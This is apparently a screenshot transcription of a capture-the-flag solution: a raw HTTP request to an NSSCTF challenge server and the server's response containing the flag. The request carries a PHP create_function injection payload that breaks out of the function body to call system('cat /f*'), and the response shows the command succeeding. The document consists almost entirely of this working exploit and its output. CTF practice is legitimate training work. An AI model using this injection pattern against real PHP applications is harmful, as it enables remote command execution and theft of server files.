 POST /55_5_55.php?a=\create_function&b=}system('cat /f*');/* HTTP/1.1
Host ? : node5.anna.nssctf.cn:21499
Cache-Control: max-age=0
Origin: http://node5.anna.nssctf.cn:21499
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Referer: http://node5.anna.nssctf.cn:21499/level_2_1s_h3re.php
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751182846,1751203213,
1751236474,1751247292;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1751247292;
HMACCOUNT=DF268287540F8F25
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto : 0
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 30 Jun 2025 02:10:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 NSSCTF{0f8575ae-9136-4ae7-8c26-56e22d72d218}
10
远端地址:127.0.0.1:7897; 响应时
间:116ms; 总耗时:117ms; URL:htt
p://node5.anna.nssctf.cn:21...